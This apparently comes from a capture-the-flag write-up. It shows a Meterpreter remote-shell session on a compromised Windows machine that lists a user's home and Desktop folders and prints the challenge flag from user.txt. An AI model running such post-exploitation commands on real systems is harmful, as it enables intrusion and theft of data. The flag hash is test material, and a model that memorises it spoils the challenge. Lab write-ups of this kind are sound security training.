 meterpreter > ls
Listing: C:\Users\haris
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 AppData
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 Application Data
040555/r-xr-xr-x 0 dir 2017-07-15 03:58:33 -0400 Contacts
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 Cookies
040555/r-xr-xr-x 0 dir 2017-12-23 21:23:23 -0500 Desktop
040555/r-xr-xr-x 4096 dir 2017-07-15 03:58:33 -0400 Documents
040555/r-xr-xr-x 0 dir 2017-07-15 03:58:33 -0400 Downloads
040555/r-xr-xr-x 4096 dir 2017-07-15 03:58:33 -0400 Favorites
040555/r-xr-xr-x 0 dir 2017-07-15 03:58:33 -0400 Links
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 Local Settings
040555/r-xr-xr-x 0 dir 2017-07-15 03:58:33 -0400 Music
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 My Documents
100666/rw-rw-rw- 524288 fil 2021-01-15 04:41:00 -0500 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2017-07-14 10:03:15 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2017-07-14 10:03:15 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2017-07-14 10:03:15 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 NetHood
040555/r-xr-xr-x 0 dir 2017-07-15 03:58:32 -0400 Pictures
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 PrintHood
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 Recent
040555/r-xr-xr-x 0 dir 2017-07-15 03:58:33 -0400 Saved Games
040555/r-xr-xr-x 0 dir 2017-07-15 03:58:33 -0400 Searches
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 SendTo
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 Start Menu
040777/rwxrwxrwx 0 dir 2017-07-14 09:45:37 -0400 Templates
040555/r-xr-xr-x 0 dir 2017-07-15 03:58:32 -0400 Videos
100666/rw-rw-rw- 262144 fil 2025-03-06 14:29:19 -0500 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2017-07-14 09:45:36 -0400 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2017-07-14 09:45:37 -0400 ntuser.ini
meterpreter > cd Desktop\\
meterpreter > ls
Listing: C:\Users\haris\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-07-15 03:58:32 -0400 desktop.ini
100444/r--r--r-- 34 fil 2025-03-06 14:04:56 -0500 user.txt
meterpreter > cat user.txt
96a66ba882a3601111796d77a71902fd
meterpreter >